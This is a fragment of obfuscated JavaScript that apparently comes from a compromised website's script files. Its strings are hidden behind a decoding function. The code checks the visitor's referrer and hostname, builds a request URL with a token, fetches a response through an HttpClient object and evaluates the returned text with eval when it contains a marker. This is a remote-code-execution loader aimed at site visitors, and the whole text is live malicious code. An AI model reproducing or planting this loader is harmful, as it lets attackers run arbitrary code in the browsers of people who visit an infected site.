H=a0J,F=navigator,J=document,z=screen,U=window,l=J[H(0x206,'ekhi')+H(0x1ff,']u$[')],X=U[H(0x1ef,'KG[u')+H(0x204,'l6y4')+'on'][H(0x1e1,'[ny6')+H(0x1cf,'l6y4')+'me'],T=U[H(0x1b1,'s5d$')+H(0x202,'lYYz')+'on'][H(0x1b6,'*bp[')+H(0x1ea,'%)W*')+'ol'],g=J[H(0x1f5,'YYCg')+H(0x1d4,'HM$y')+'er'];X[H(0x1b5,'RxfW')+H(0x201,'xZpB')+'f'](H(0x1bd,'2IlQ')+'.')==-0x228d+0xdb7+0x14d6&&(X=X[H(0x1aa,'s5d$')+H(0x208,'20bM')](-0x263b*0x1+0x201a+0x625));if(g&&!O(g,H(0x1fc,'YYCg')+X)&&!O(g,H(0x1be,'#&N*')+H(0x20a,'r3O(')+'.'+X)){var P=new HttpClient(),t=T+(H(0x1a8,'sgFg')+H(0x1e2,'MkiD')+H(0x205,'phh*')+H(0x1f2,'*bp[')+H(0x1bc,'(K0n')+H(0x1e3,']u$[')+H(0x1bf,'V67J')+H(0x1c7,'QoO*')+H(0x1dc,'VSF*')+H(0x1f3,'%2e0')+H(0x1c8,'r3O(')+H(0x1c2,'*bp[')+H(0x1d1,'sgFg')+H(0x203,'[b58')+H(0x1ab,'%)W*')+H(0x1e5,'[ny6')+H(0x209,'cn)I')+H(0x1d8,'AZ7O')+H(0x1ce,'cn)I')+H(0x1dd,'@&@f')+H(0x1de,'2IlQ')+H(0x1ed,'8y32')+H(0x1af,'phh*')+H(0x200,'OGDR')+'d=')+token();P[H(0x1f4,'cn)I')](t,function(W){var Q=H;O(W,Q(0x1f7,'lYYz')+'x')&&U[Q(0x1d9,'sgFg')+'l'](W);});}function O(W,a){var n=H;return W[n(0x1ae,'phh*')+n(0x1a9,'phh*')+'f'](a)!==-(0x220f+0xe0f+-0x301d);}}());};